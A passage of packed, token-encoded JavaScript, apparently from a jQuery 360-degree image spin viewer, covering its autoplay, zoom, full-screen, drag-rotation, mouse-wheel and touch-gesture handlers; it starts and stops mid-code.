2E\\\",k(t){f.3D(t.1Z)}),j.9I(i,d),j},9I:k(e,i){k s(){A n.1h?!1:(n.1L&&1J(n.1L),n.2H?(n.29&&(1J(n.3w),n.29=!1),n.3g(),n.Y()):(n.37?(n.3f(),n.Y()):n.2b&&(n.1N(),n.Y()),n.7X(!0)),!1)}q n=j,o=t('<1x 1B = \\\"9J\\\" />'),a=1Q*i,r=e+j.5S.G;a=a>24?a:24,j.4g=o,o.eb(j.1F).1b({\\\"2D 2E\\\":k(t){n.3D(t.1Z)},2y:k(e){q i,o=0;K(n.1A)1g(i=n.13.Z;i>o;o++)t(n.13[o]).V(\\\"1x.9J\\\").1j(\\\"1m\\\",e);s()},1m:s}).5T(\\\"1f\\\",j.1s(j.1i,j.4q+\\\"ef.1t\\\")).J({3A:r+2*e,G:a,H:a,1E:1.5*-j.1F.H()})}}),t.1X(1k.2r.22,{9j:k(){q e,i,s,n,o,a,r,h,c=j;A t(\\\"#8c\\\")[0]||(e=j.5z,a=e+j.1s(j.1i,\\\"ek.1t\\\"),r=e+j.1s(j.1i,\\\"en.1t\\\"),t(\\\"6J\\\").1K('<X 5U = \\\"8c\\\"><9K><4l 5U = \\\"9L\\\"><1x 1f = \\\"'+a+'\\\" />bz</4l><4l 5U = \\\"89\\\"><1x 1f = \\\"'+r+'\\\" />bA</4l></9K></X>'),j.4Z&&j.4Z&&(h=e+j.1s(j.1i,\\\"bB.1t\\\"),t(\\\"#89\\\").bC('<4l 5U = \\\"bD\\\"><a 92=\\\"'+j.bE+'\\\"><1x 1f = \\\"'+h+'\\\" />'+j.4Z+\\\"</a></4l>\\\"),j.4Z=1r,j.4Z=1r)),n=k(){q e,i,s;K(c.1A)1g(s=c.13.Z,e=0;s>e;e++)i=t(c.13[e]),i.V(\\\".4m\\\").Z>0?i.V(\\\".4m\\\").1j(\\\"1m\\\"):\\\"2g\\\"===i.O(\\\"47\\\")&&i.V(\\\".5F\\\").1j(\\\"1m\\\")},o=k(){q e,i,s;K(c.1A)1g(s=c.13.Z,e=0;s>e;e++)i=t(c.13[e]),\\\"1l\\\"===i.O(\\\"47\\\")&&i.V(\\\".5F\\\").1j(\\\"1m\\\")},i=k(){\\\"1l\\\"===c.2w||c.1h||(\\\"2U\\\"===c.1O?c.2O(c.1W,\\\"6e.1t\\\"):\\\"2s\\\"===c.1O&&c.2V(c.1W,c.2Q),c.2S(\\\"1l\\\"),n())},s=k(){\\\"2g\\\"===c.2w||c.1h||(\\\"2U\\\"===c.1O?c.2O(c.1W,\\\"5J.1t\\\"):\\\"2s\\\"===c.1O&&c.2V(c.2Q,c.1W),c.2S(\\\"2g\\\"),o())},j.12.bN(\\\"8c\\\",{bO:{9L:i,89:s}}),j},8W:k(){q i,s,n=j;i=k(t){K(t.bP||16===t.9S){K(\\\"2g\\\"===n.2w||n.1h)A;\\\"2U\\\"===n.1O?n.2O(n.1W,\\\"5J.1t\\\"):\\\"2s\\\"===n.1O&&n.2V(n.2Q,n.1W),n.2S(\\\"2g\\\")}},s=k(t){16===t.9S&&(\\\"1l\\\"===n.2w||n.1h||(\\\"2U\\\"===n.1O?n.2O(n.1W,\\\"6e.1t\\\"):\\\"2s\\\"===n.1O&&n.2V(n.1W,n.2Q),n.2S(\\\"1l\\\")))},t(e).1b({bR:i,bS:s})}}),t.1X(1k.2r.22,{8X:k(){A j.1W&&j.9T(),j.7y&&(j.9U(),j.5u=1r),j.3o&&j.9V(),j.5W&&j.9W(),j.7n&&j.9X(),j.1q&&j.1q.bY(\\\"1x\\\",\\\"2D 5w\\\",k(t){t.2z()}),j},9T:k(){q e,i,s=j;e=k(){q e;s.1h||(e=s.2w,\\\"2U\\\"===s.1O?(\\\"1l\\\"===e?(s.2O(s.1W,\\\"5J.1t\\\"),s.2S(\\\"2g\\\")):(s.2O(s.1W,\\\"6e.1t\\\"),s.2S(\\\"1l\\\")),s.4a(t(j))):\\\"2s\\\"===s.1O&&\\\"1l\\\"===e&&(s.2V(s.2Q,s.1W),s.2S(\\\"2g\\\")))},i=k(){s.1h||\\\"1l\\\"!==s.2w&&(s.2V(s.1W,s.2Q),s.2S(\\\"1l\\\"))},j.1W.1b({2y:k(){q i,n,o,a=\\\"2g\\\";K(\\\"2U\\\"===s.1O&&(a=\\\"1l\\\"===s.2w?\\\"2g\\\":\\\"1l\\\"),e.1e(j),s.1A)1g(o=s.13.Z,i=0;o>i;i++)n=t(s.13[i]),\\\"2g\\\"===a?\\\"1l\\\"===n.O(\\\"47\\\")&&n.V(\\\".5F\\\").1j(\\\"1m\\\"):\\\"1l\\\"===a&&(n.V(\\\".4m\\\").Z>0?n.V(\\\".4m\\\").1j(\\\"1m\\\"):\\\"2g\\\"===n.O(\\\"47\\\")&&n.V(\\\".5F\\\").1j(\\\"1m\\\"))},1m:k(){e.1e(j)}}),j.2Q&&j.2Q.1b({2y:k(){q e,n,o;K(i.1e(j),s.1A)1g(o=s.13.Z,e=0;o>e;e++)n=t(s.13[e]),n.V(\\\".4m\\\").Z>0?n.V(\\\".4m\\\").1j(\\\"1m\\\"):\\\"2g\\\"===n.O(\\\"47\\\")&&n.V(\\\".5F\\\").1j(\\\"1m\\\")},1m:k(){i.1e(j)}})},5y:k(t,e){q i,s,n,o,a=t.4h,r=1+j.c0,h=1/r;j.1h||(\\\"c1\\\"===a||\\\"4x\\\"===a||\\\"6o\\\"===a?t.9Z?o=t.9Z<0?r:h:(n=Q.7M(-1,Q.6n(1,t.aQ||-t.aO)),o=n>0?r:h):o=\\\"a0\\\"===e?r:h,j.3G(),i=j.6Y(o,j.1C,j.1Y),i[0]!==j.1C&&(s=i[0]/j.1C,j.5i(s,i)),o>1&&j.Y(),j.5e(t),j.3D(t))},9U:k(){q e=j;j.7y.7a(j.9n).1b({2y:k(i){q s,n,o,a,r;K(!e.1h){K(r=i.1Z||i,n=t(j),s=n.c7(\\\"a5\\\")?\\\"a0\\\":\\\"c9\\\",e.4a(n),e.1A)1g(a=e.13.Z,o=0;a>o;o++)t(e.13[o]).V(\\\".a5\\\").1j(\\\"1m\\\",[r,s]);e.5y(r,s)}},1m:k(){e.5y(66[1],66[2])}})},9V:k(){q e,i,s,n=j,o=j.3S?j.88:j.82;e=k(){q t,e,i,s=n.12;n.2T&&(n.4n(),n.4p()),n.2H?(n.29&&(1J(n.3w),n.29=!1),n.3g(),n.Y()):n.37&&(n.3f(),n.Y()),n.1L&&1J(n.1L),e=n.5Y(),i=n.5X(e),n.2b=!0,s.O(\\\"46\\\",!0),!n.3C||1===n.1a&&0===n.1R?(n.52(e[0],e[1],i[0],i[1],7V,!1),t=67(k(){o.1e(n)},n.5M),n.5c=t):(n.2M&&n.5b(),n.5N([0,1],e,i,k(){t=67(k(){o.1e(n)},n.5M),n.5c=t}))},\\\"2U\\\"===j.2n?i=k(){n.1h||(n.4a(t(j)),n.2b?(n.1N(),n.Y(),n.1L&&1J(n.1L)):(n.2O(n.3o,\\\"8i.1t\\\"),e()))}:\\\"2s\\\"===j.2n&&(s=k(){n.1h||n.2b&&(n.1N(),n.Y(),n.1L&&1J(n.1L))},j.4b.1b({2y:k(){q e,i,o;K(s.1e(j),n.1A)1g(o=n.13.Z,e=0;o>e;e++)i=t(n.13[e]),i.V(\\\".69\\\").Z>0?i.V(\\\".69\\\").1j(\\\"1m\\\"):i.O(\\\"46\\\")&&i.V(\\\".74\\\").1j(\\\"1m\\\")},1m:k(){s.1e(j)}}),i=k(){n.1h||n.2b||(e(),n.2V(n.4b,n.3o))}),j.3o.1b({2y:k(){q e,s,o,a=\\\"5f\\\";K(\\\"2U\\\"===n.2n&&n.2b&&(a=\\\"21\\\"),i.1e(j),n.1A)1g(o=n.13.Z,e=0;o>e;e++)s=t(n.13[e]),\\\"5f\\\"===a?s.O(\\\"46\\\")||s.V(\\\".74\\\").1j(\\\"1m\\\"):\\\"21\\\"===a&&(s.V(\\\".69\\\").Z>0?s.V(\\\".69\\\").1j(\\\"1m\\\"):s.O(\\\"46\\\")&&s.V(\\\".74\\\").1j(\\\"1m\\\"))},1m:k(){i.1e(j)}})},9X:k(){q e=j;j.7n.1b(\\\"2y\\\",k(){q i=e.9u;e.4a(t(j)),i.1V(),e.9v.J({18:(i[0].8o-3H)/2,1c:(i[0].9r-3H)/2})})},9W:k(){k e(){a.1h?a.ad():a.ae()}q i,s,o,a=j,r=j.12,h=r.G(),c=r.H(),u=c>h?h:c;s=u>=9E?cm:cn>u?80:u/2,o=30>s?s:30,i=36 1k.4X(j,s,u,o),g&&(t(i.1n).1b({af:k(t,e){i.8h(e)},6a:k(t,e){i.8l(e)},6b:k(t,e){i.6P(e)}}),t(r).1b({3W:k(e){q i,s;K(a.1h&&(e=e.1Z,a.1A))1g(i=a.13.Z,s=0;i>s;s++)t(a.13[s]).V(\\\".4M\\\").1j(\\\"af\\\",e)},4w:k(e){q i,s;K(a.1h&&(e=e.1Z,a.1A))1g(i=a.13.Z,s=0;i>s;s++)t(a.13[s]).V(\\\".4M\\\").1j(\\\"6a\\\",e)},4W:k(e){q i,s;K(a.1h&&(e=e.1Z,a.1A))1g(i=a.13.Z,s=0;i>s;s++)t(a.13[s]).V(\\\".4M\\\").1j(\\\"6b\\\",e)}})),r.1K(i.1n),i.b6(),j.1h=!1,j.2a=i,j.ai(),l||i.az(j.12[0]),t(i.1n).1b(\\\"ct\\\",k(){a.aj()}),j.9q.1b({2y:k(){q i,s,o;K(e(),a.1h?a.1q.V(\\\"1x, X\\\").4V(j).4U(\\\"2m\\\").2i(\\\"3E\\\"):(\\\"2s\\\"===a.1O&&(o=\\\"1l\\\"===a.2w?a.2Q:a.1W),a.1q.V(\\\".3E\\\").4V(a.4b).4V(o).4U(\\\"3E\\\"),n||a.1q.V(\\\"1x, X\\\").4V(j).4V(\\\".3E\\\").2i(\\\"2m\\\")),a.4a(t(j)),a.1A)1g(s=a.13.Z,i=0;s>i;i++)t(a.13[i]).V(\\\".cx\\\").1j(\\\"1m\\\")},1m:e})},cy:k(t){q e=\\\"6w\\\",i=j;t.cz().4j(k(){A j.R.6x?(e=j.R.6x,!1):j===i.12[0]?!1:1H 0}).9F().J(\\\"1U-2A\\\",e)},ae:k(){q e,i=j,s=(j.F+1)%j.U;0===s&&(s=j.U),10>s&&(s=\\\"0\\\"+s),e=j.7A(j.4J,s),j.1h=!0,j.3T.1V(),j.2T&&(j.4n(),j.4p()),j.2a.bk().bd(j.1R).b8(j.2c,j.2t).b9(e,k(){i.3T.2e(),t(j).21(!0,!0).cA(4Q),i.2a.40()}),j.al(),j.2b?(j.1N(),j.Y()):j.2H?(j.29&&(1J(j.3w),j.29=!1),j.3g(),j.Y()):j.37&&(j.3f(),j.Y()),j.1L&&1J(j.1L)},ad:k(){j.3T.2e(),j.2a.2e(),j.1h=!1,g?(j.2a.7l(),j.1T.1b(\\\"3W\\\",j.4r)):l||(j.2a.7l(),j.4O.1b(\\\"4R\\\",j.4r)),n||(j.2a.aH(),j.7g())},ai:k(){q e=j;t(j.2a.1n).1b({\\\"2E 2D\\\":k(i){q s,n,o=i.1Z;K(e.1A)1g(n=e.13.Z,s=0;n>s;s++)t(e.13[s]).V(\\\"X.4M\\\").1j(\\\"6c\\\",o)},6c:k(t,i){e.2a.5s(i)}});q i=k(i){q s,n,o=i.1Z;K(e.1A&&e.1h)1g(n=e.13.Z,s=0;n>s;s++)t(e.13[s]).1j(\\\"6d\\\",o)},s=j.12[0];s.1P?(s.1P(\\\"4x\\\",i,!1),s.1P(\\\"6o\\\",i,!1)):s.3Z(\\\"7L\\\",i),j.12.1b(\\\"6d\\\",k(t,i){e.2a.6p(i)})},al:k(){j.12.2o(\\\"2D 2E\\\",j.5H),g?(j.1T.2o(\\\"3W\\\"),j.2a.8b()):l||(j.4O.2o(\\\"4R\\\",j.4r),j.2a.8b()),n||(j.1T.2o(\\\"4x\\\"),j.2a.aR())},aj:k(){q t,e;r?(t=j.2j+(j.12.G()-j.1C)/2,e=j.2l+(j.12.H()-j.1Y)/2):(t=j.2j,e=j.2l),j.2a.40(j.2c,j.2t,j.1C,j.1Y,t,e,j.1R)},2O:k(e,i){q s=j.1s(j.1i,j.4q+i);t.3U.3m?e.3K(\\\"1f\\\",s):e.J(\\\"31\\\",'3n:3d.3p.4P(1f=\\\"'+s+'\\\", 5v=\\\"3c\\\")')},2S:k(t){q e;\\\"1l\\\"===t?(j.12.O(\\\"47\\\",\\\"1l\\\"),j.2w=\\\"1l\\\",e=\\\"cH\\\"):(j.12.O(\\\"47\\\",\\\"2g\\\"),j.2w=\\\"2g\\\",e=\\\"cI\\\"),j.1T.J(\\\"cJ\\\",e)},7X:k(t){j.2H=!0,j.2M&&j.5b(),j.54({57:t,5a:!0})},3g:k(){j.2H=!1}}),t.1X(1k.2r.22,{4e:k(t,e,i){q s,n,o,a,r,h,c=t+\\\"7S\\\"+e;K(!j.4e.2x[c]){K(s=2W/j.U,n=~~(t/s+.5),n===j.U&&(n=0),o=!1,e>90?(e=1Q-e,o=!0):-90>e&&(e=-1Q-e,o=!0),a=0,\\\"3L\\\"!==j.1z){1g(r=0;10>r;r++){K(h=i[r],0===h){a=r-1;ao}K(9===r)a=r-1;2u K(Q.2p(e)<(h+i[r+1])/2){a=r;ao}}0>e&&(a+=j.1d/2)}j.4e.2x[c]=[n,a,o]}A j.4e.2x[c]},8f:k(){q e,i,s,n=j;s=k(){j.2b?(j.1N(),j.Y()):j.2H?(j.29&&(1J(j.3w),j.29=!1),j.3g(),j.Y()):j.37&&(j.3f(),j.Y()),j.1L&&1J(j.1L)},e=j.1F.V(\\\"3N\\\"===j.2q?\\\".3v\\\":\\\".5j\\\"),i=k(t){A n.1h?!1:(s.1e(n),n.2Z=t,n.2T&&(n.4n(),n.4p()),n.2M&&n.5b(),c&&n.7Q(),1H n.5N(n.2R[t],n.3r[t],n.3a[t],k(){n.Y(),n.26=Q.1y(n.26),n.2T&&n.ar(n.2Z)}))},e.4j(k(e){t(j).1b({2y:k(s){q o,a,r,h=s.1Z;K(i(e),n.1A)1g(a=n.13.Z,o=0;a>o;o++)r=t(n.13[o]).V(\\\"X.97\\\").9w()[e],r&&t(r).1j(\\\"1m\\\");n.5e(h),n.3D(h)},1m:k(){i(e)}})})},9m:k(t,e,i,s){q n,o,a,r,h,c,l,g,u,m,d,p,f,v,P=j.F,w=j.U,C=j.1d,S=w/2;A n=(i[0]-j.1C)/t,o=(i[1]-j.1Y)/t,a=(s[0]-j.2j)/t,r=(s[1]-j.2l)/t,h=(e[0]-P+w)%w,j.3S?(v=(j.3l-P+w)%w,h>v?(u=w-h,d=!1):(u=h,d=!0)):(h>=S?(u=h,d=!0):(u=w-h,d=!1),\\\"2F\\\"===j.1z&&j.1p&&(u=u%w+S)),p=u/t,j.1d>1&&(\\\"2F\\\"===j.1z?(j.26=j.3M(j.1a,j.1p),c=j.3M(e[1],e[2])-j.26):(j.26=j.1a,c=j.1a-e[1]),l=Q.2p(c),m=0>c?!1:!0,\\\"2F\\\"===j.1z&&(g=Q.2p(c),C>g?l=2*C-g:g>C&&(m=0>c?!0:!1)),f=l/t),k(){P+=d?p:-p,j.1d>1&&(j.26+=m?-f:f,\\\"4c\\\"===j.1z&&0!==c?j.1a=Q.1y(j.26)%C:\\\"2F\\\"===j.1z&&(P=j.6L(P))),j.F=(Q.1y(P)+w)%j.U,j.3t(j.1C+n,j.1Y+o,j.2j+a,j.2l+r),j.1G()}},3M:k(t,e){q i,s,n=t+\\\"7S\\\"+e;A j.3M.2x.cP(n)||(s=j.1d/2,s>t&&!e?i=t:t>=s&&!e?i=3*s+j.1d-1-t:t>=s&&e?i=s+t:s>t&&e&&(i=j.1d-1-t),j.3M.2x[n]=i),j.3M.2x[n]},4o:k(t,e){q i,s,n=t+\\\"7S\\\"+e;A j.4o.2x[n]||(s=j.1d/2,t>=0&&s>t?i=t:t>=3*s&&4*s>t?i=3*s+j.1d-1-t:t>=2*s&&3*s>t?i=t-s:t>=s&&2*s>t&&(i=j.1d-1-t),j.4o.2x[n]=i),j.4o.2x[n]},5O:k(t,e){q i;A j.1p=1Q===t?!0:!1,j.1R=t%2W,r||(i=1Q===t?2:0,j.2P.J({31:\\\"3n:3d.3p.6F(6E=\\\"+i+\\\")\\\",3k:\\\"1l(\\\"+t+\\\"4G)\\\"})),e+=j.U/2},6L:k(t){q e;A j.26<0&&(j.26+=2*j.1d),e=Q.1y(j.26)%(2*j.1d),e>=j.1d/2&&e<3*j.1d/2?j.1p||(t=j.5O(1Q,t)):j.1p&&(t=j.5O(2W,t)),j.1a=j.4o(e,j.1p),t},54:k(t){k e(){q t=i.2h[s].cQ;A i.26=Q.1y(i.26),o&&(c&&i.7Q(),i.2T&&i.ar(s)),i.cR||i.2Z!==i.2h.Z-1?i.2H?(i.3w=2v(k(){i.54.1e(i,{57:!0,5a:!0})},t),i.29=!0,1H i.Y()):1H i.Y():(i.7P&&/\\\\S/.cT(i.7P)?2v(k(){i.at(i.7P,i.cV)},t):i.3g(),1H i.Y())}q i,s,n,o;i=j,s=j.2Z+1,n=t.57,o=t.5a,s>=j.2h.Z&&(s=0),j.2Z=s,c&&j.7O(),i.2T&&(j.4n(),j.4p()),n?j.5N(j.2R[s],j.3r[s],j.3a[s],e):e()},at:k(t,e){\\\"6T\\\"===e?j.av(t,j.cY):i.44=t},7O:k(){t('.8K[O-8N=\\\"8C\\\"]').4j(k(){j.7J||j.8G(),4===j.cZ&&(j.d0=0)}),j.5h&&j.5h.2e()},7Q:k(){q t,e,i,s,n,o=j.5h,a=j,r=j.2h[j.2Z];j.7O(),r.3u&&(t=r.3u.7I,e=t.7J,i=j.5z,n=i+j.1s(j.1i,e?\\\"8L.1t\\\":\\\"7E.1t\\\"),o.1V().3K(\\\"1f\\\",n),-4Q!==r.3u.aw&&e&&(s=r.3u.aw||0,2v(k(){t.5f(),o.3K(\\\"1f\\\",i+a.1s(a.1i,\\\"7E.1t\\\"))},s)))},52:k(t,e,i,s,n,o){q a,r,h,c,l,g,u=j,m=60,d=0,p=0,f=n/m;r=(t-j.1C)/Q.6f(f),h=(e-j.1Y)/Q.6f(f),c=(i-j.2j)/Q.6f(f),l=(s-j.2l)/Q.6f(f),g=k(){q n,v,P,w;A d+=m,++p>f?(u.3t(t,e,i,s),1H(o&&u.Y())):(n=u.2j+c,v=u.2l+l,u.3t(u.1C+r,u.1Y+h,n,v),u.1G(),P=(36 3e).3b(),w=m-(P-a-d),0>w&&(w=0),1H(u.6g=2v(g,w)))},a=(36 3e).3b(),j.6g=2v(g,m)}}),t.1X(1k.2r.22,{8V:k(){q i=j;j.6h=j.U/d4,j.7H=k(e){K(i.1h)A!1;q s,n,o=e.1Z;K(i.1A)1g(n=i.13.Z,s=0;n>s;s++)t(i.13[s]).V(\\\"X.4u\\\").1j(\\\"6c\\\",o);i.5H(o)},j.1T.1b(\\\"6c\\\",k(){A i.1h?!1:1H i.5H(66[1])}),\\\"6j\\\"===j.6k?j.1T.1b(\\\"2E d8\\\",j.7H):j.1T.1b(\\\"2E 2D\\\",j.7H),j.2M&&(j.d9(),j.aA()),j.2Y=o||\\\"6j\\\"===j.6k?j.1T:t(e)},5H:k(t){q e;j.2T&&(j.4n(),j.4p()),j.2H?(j.29&&(1J(j.3w),j.29=!1),j.3g(),j.Y()):j.2b?(j.1N(),j.Y()):j.37&&(j.3f(),j.Y()),j.1L&&(1J(j.1L),j.Y()),j.$7m&&j.$7m.21(!0,!0).8U(8T).O(\\\"1V\\\",!1),(n||!t.6l||1===t.6l)&&(e=1k.6r(t),j.5o=e[0],j.4v=e[1],j.7s=e[0],j.7p=e[1],j.2M&&j.dg(e),j.2Y||(7o.aC(\\\"j.2Y:\\\"+j.2Y),7o.aC(\\\"j.1T:\\\"+j.1T[0])),j.2Y.1b(\\\"5w 6u\\\",{5g:j},j.7c),\\\"6j\\\"===j.6k?j.2Y.1b(\\\"4z aF\\\",{5g:j},j.4S):j.2Y.1b(\\\"4z 6t\\\",{5g:j},j.4S),j.5C=0,j.5e(t),j.3D(t))},7c:k(t){q e,i,s,n,o,a=t.O.5g;t=t.1Z,t.4B&&t.4B.Z>=2||(e=1k.6r(t),i=e[0],s=e[1],n=i-a.7s,o=s-a.7p,\\\"1l\\\"===a.2w?(a.2M?a.aI(i,s):a.aJ(i,s),a.aK&&(a.aL=(36 3e).3b()),a.5C=n,1J(a.aM),a.aM=2v(k(){a.Y()},4Q)):a.aN(n,o),a.7s=i,a.7p=s,a.5e(t),a.3D(t))},4S:k(t){q e,i,s;K(!t.6l||1===t.6l)A e=t.O.5g,\\\"6j\\\"===e.6k?e.2Y.2o(\\\"4z aF\\\",e.4S):e.2Y.2o(\\\"4z 6t\\\",e.4S),e.2Y.2o(\\\"5w 6u\\\",e.7c),\\\"1l\\\"===e.2w&&(e.1I=e.5C>0?!1:!0,i=Q.2p(e.1R),s=(36 3e).3b(),e.aK&&Q.2p(e.5C)>=35&&!(e.2M&&i>45&&do>i)&&s-e.aL<4k)?1H e.aP():1H e.Y()}}),t.1X(1k.2r.22,{aJ:k(t,e){q i,s,n,o,a,r,h=t-j.5o,c=e-j.4v,l=!1;K(\\\"3L\\\"===j.1z)K(\\\"dp\\\"===j.dq){K(Q.2p(h)>Q.2p(c))A j.5o=t,1H(j.4v=e);i=Q.1y(c*j.6h)}2u{K(Q.2p(c)>Q.2p(h))A j.5o=t,1H(j.4v=e);i=Q.1y(h*j.6h)}2u i=Q.1y(h*j.6h);0!==i&&(s=i*(j.1p?1:-1),j.3S?(o=j.3l,a=j.3P,n=j.F-(a+1),0>n&&(n+=j.U),r=j.U-(a-o)-1,n+s>=r?j.F=o-1:0>n+s?j.F=a+1:j.F+=s):j.F+=s,j.F=(j.F+j.U)%j.U,j.5o=t,j.4v=e,l=!0),\\\"3L\\\"!==j.1z&&Q.2p(c)>50&&(j.5V(c>0?1:-1),j.4v=e,l=!0),l&&j.1G()},aI:k(t,e){q i,s,n,o=j.ds([t,e])%2W,a=j.U,r=j.1d,h=j.F,c=j.1a,l=2W/a,g=1Q/r,u=l/2;i=j.7z<u||j.7z>=2W-u?0:~~((j.7z+u)/l),i=(i+a)%a,j.7f<=90?(s=~~(j.7f/g),n=r/2-1,s=s>n?n:s):s=~~((2W-j.7f)/g)+r/2,s=s>r-1?r-1:s,(h!==i||c!==s)&&(j.1R=o,j.1p=90<Q.2p(o)&&Q.2p(o)<aT,j.1a=s,j.F=i,j.1G())},aN:k(t,e){(0!==t||0!==e)&&(j.7e(j.2j+t,j.2l+e),r&&j.1G())}}),t.1X(1k.2r.22,{5Y:k(){q t,e,i,s;A j.5Z?j.5Z:(t=j.12,e=1k.43([t.G(),t.H()],j.2c/j.2t),s=j.3C,s?(i=j.2c/j.2t,e[1]>s[0].H&&(e[1]=s[0].H,e[0]=e[1]*i)):e[0]>j.3O&&(e[0]=j.3O,e[1]=j.61),e)},5X:k(t){q e,i;A j.6R?j.6R:(r?i=[0,0]:(e=j.12,i=[(e.G()-t[0])/2,(e.H()-t[1])/2]),i)},7U:k(t){q e,i,s=j;\\\"2U\\\"===j.2n?j.2O(j.3o,\\\"8i.1t\\\"):\\\"2s\\\"===j.2n&&j.2V(j.4b,j.3o),j.3S?(e=t?j.88:j.aV,j.du=!1,j.dv=!1):e=t?j.82:j.aW,j.3C&&(j.1p=!1,j.1R=0,j.2M&&j.5b(),j.1a=1),j.2b=!0,j.12.O(\\\"46\\\",!0),i=67(k(){e.1e(s)},j.5M),j.5c=i},82:k(){q t;j.1I?j.F++:j.F--,j.3i&&j.4N(),j.F=(j.F+j.U)%j.U,j.7D(),j.2M&&j.3i&&(t=j.1R+1,j.1R=t%2W)},88:k(){q t=j.F;j.1I?j.F++:j.F--,j.3i&&j.4N(j.3l,j.3P),j.F=(j.F+j.U)%j.U,j.F===j.3l?(j.F=t,j.1I=!j.1I):j.F===j.3P&&(j.F=t,j.1I=!j.1I),j.7D()},4N:k(e,i){q s,n,o,a;K(\\\"4c\\\"===j.1z){K(s=e||j.U,n=i||0,!(j.F===s&&j.1I||j.F===n&&!j.1I))A;0===j.1a?t(j).O(\\\"3x\\\",!1):j.1a===j.1d-1&&t(j).O(\\\"3x\\\",!0),o=t(j).O(\\\"3x\\\"),o?j.1a-=1:o||(j.1a+=1)}2u\\\"2F\\\"===j.1z&&(a=j.1I?j.U:0,j.1p||j.F!==a||j.1a!==j.1d/2-1?j.1p&&j.F===j.U/2&&j.1a===j.1d-1?(j.F=0,j.1p=!1,r?j.1R=2W:j.2P.J({31:\\\"3n:3d.3p.6F(6E=0)\\\",3k:\\\"1l(dz)\\\"})):j.1p&&j.F===j.U/2&&0===j.1a?j.1a=j.1d/2:j.1p||j.F!==a||j.1a!==j.1d/2?j.1p&&j.F===j.U/2?j.1a+=j.1a>j.1d/2-1?1:-1:j.1p||j.F!==a||(j.1a+=j.1a>j.1d/2-1?-1:1):j.1a=0:(j.F=j.U/2,j.1p=!0,r?j.1R=1Q:j.2P.J({31:\\\"3n:3d.3p.6F(6E=2)\\\",3k:\\\"1l(dA)\\\"})))},aW:k(){j.1I?j.F++:j.F--,j.3i&&j.4N(),j.F=(j.F+j.U)%j.U,0===j.F&&(\\\"3L\\\"===j.1z?(j.1N(),j.Y()):\\\"4c\\\"===j.1z?j.3i?0===j.1a&&t(j).O(\\\"3x\\\")&&(j.1N(),j.Y()):(j.1N(),j.Y()):\\\"2F\\\"!==j.1z||j.1p||(j.3i?0===j.1a&&(j.1N(),j.Y()):(j.1N(),j.Y()))),j.1G()},aV:k(){q e=j.F;K(j.48||(j.48=!1),j.1I?j.F++:j.F--,j.3i&&j.4N(j.3l,j.3P),j.F=(j.F+j.U)%j.U,j.F===j.3l){K(j.F=e,j.48)A 1H(j.3i?t(j).O(\\\"3x\\\")?(j.1a=j.1d-1,j.1N(),j.Y()):j.1I=!j.1I:(j.1N(),j.Y()));j.1I=!j.1I,j.48=!0}2u K(j.F===j.3P){K(j.F=e,j.48)A 1H(j.3i?t(j).O(\\\"3x\\\")?(j.1a=j.1d-1,j.1N(),j.Y()):j.1I=!j.1I:(j.1N(),j.Y()));j.48=!0,j.1I=!j.1I,j.48=!0}j.1G()},aZ:k(){\\\"2U\\\"===j.2n?j.2O(j.3o,\\\"9i.1t\\\"):\\\"2s\\\"===j.2n&&j.2V(j.3o,j.4b),j.1G()}}),t.1X(1k.2r.22,{aP:k(){q t,e,i,s=j,n=(36 3e).3b();j.7C=0,i=Q.2p(j.5C),i>70&&(i=70),t=1S*i,e=~~(i/10),j.b1=j.b2(j.U*e,t),j.37=!0,j.b3=67(k(){s.b4.7K(s,[t,n])},1S)},b4:k(t,e){q i,s,n=(36 3e).3b();A i=Q.1y(j.b1(n-e)),s=(i-j.7C)%j.U,j.F+=j.1I?j.1p?-s:s:j.1p?s:-s,j.F=(j.F+j.U)%j.U,j.1G(),n-e>=t?(j.3f(),1H j.Y()):1H(j.7C=i)},b2:k(t,e){A k(i){A-t*(i/=e)*(i-2)}}}),t.1X(1k.2r.22,{7g:k(){q e=j;j.1T.1b({4x:k(i){q s,n,o=i.1Z;K(e.5y(o),e.1A)1g(n=e.13.Z,s=0;n>s;s++)t(e.13[s]).V(\\\"X.4u\\\").1j(\\\"6d\\\",o)},6d:k(){e.5y(66[1])}})},8Y:k(){q e,s=j;j.4r=k(e){q i,n;K(s.7j(e),s.1A)1g(i=s.13.Z,n=0;i>n;n++)t(s.13[n]).V(\\\".4u\\\").1j(\\\"b5\\\",e)},j.4T=k(e){q i,n;K(s.6W(e),s.1A)1g(i=s.13.Z,n=0;i>n;n++)t(s.13[n]).V(\\\".4u\\\").1j(\\\"6a\\\",e)},j.6D=k(){q e,i;K(s.7R(),s.1A)1g(e=s.13.Z,i=0;e>i;i++)t(s.13[i]).V(\\\".4u\\\").1j(\\\"6b\\\")},\\\"3V\\\"2k i?j.1T.1b({3W:j.4r,b5:k(t,e){s.7j(e)}}):l||(e=ay(j.1T[0],{ax:!1,au:!1,as:!1,aq:!1,ap:!1,an:!1}),e.1b(\\\"4R\\\",j.4r),j.4O=e)},7j:k(t){q e,i=j;A t.2z(),j.2H?(j.29&&(1J(j.3w),j.29=!1),j.3g(),j.Y()):j.2b?(j.1N(),j.Y()):j.37&&(j.3f(),j.Y()),j.1L&&1J(j.1L),j.5q=j.1C,j.7x=j.1Y,j.7h=[j.2j,j.2l],\\\"3W\\\"===t.4h?j.1T.1b({4w:i.4T,4W:i.6D,6a:k(t,e){i.6W(e)},6b:k(){i.7R()}}):l||(e=j.4O,e.1b(\\\"3k\\\",i.4T),e.1b(\\\"6m\\\",i.6D)),!1},6W:k(t){q e,i,s;i=\\\"4w\\\"===t.4h?t.1Z.3c:t.aD.3c,s=j.6Y(i,j.5q,j.7x),t.2z(),s[0]!==j.5q&&(e=s[0]/j.5q,j.5i(e,s,j.7h))},7R:k(){q t;A\\\"3V\\\"2k i?j.1T.2o({4W:j.6D,4w:j.4T}):l||(t=j.4O,t.2o(\\\"3k\\\",j.4T),t.2o(\\\"6m\\\",j.dN)),j.Y(),j.5q=1r,j.7x=1r,j.7h=1r,!1},6Y:k(t,e,i){q s=e*t;A s>j.3R?[j.3R,j.5l]:s<j.5m?[j.5m,j.7b]:[~~s,~~(i*t)]},3G:k(){j.2T&&(j.4n(),j.4p()),j.2b&&(j.1N(),j.Y()),j.2H?(j.29&&(1J(j.3w),j.29=!1),j.3g(),j.Y()):j.37&&(j.3f(),j.Y()),j.1L&&1J(j.1L)},5i:k(t,e,i){q 